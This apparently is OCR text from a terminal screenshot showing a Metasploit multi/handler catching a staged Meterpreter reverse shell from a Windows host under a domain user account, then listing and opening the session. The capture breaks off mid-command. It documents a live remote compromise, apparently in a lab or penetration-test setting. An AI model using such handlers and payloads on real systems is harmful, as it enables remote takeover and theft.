 ations Places Terminal Wed 12:08 1
tmux
File Edit View Search Terminal Help
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
[*] https://192.168.43.23:443 handling request from 192.168.43.81; (UUID: s3se8h5g) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.43.23:443 -> 192.168.43.81:59559) at 2019-06-12 12:07:34 +0100
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows CHESSPLC\StuartWhite @ CT1629 192.168.43.23:443 -> 192.168.43.81:59559 (192.168.43.81)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > s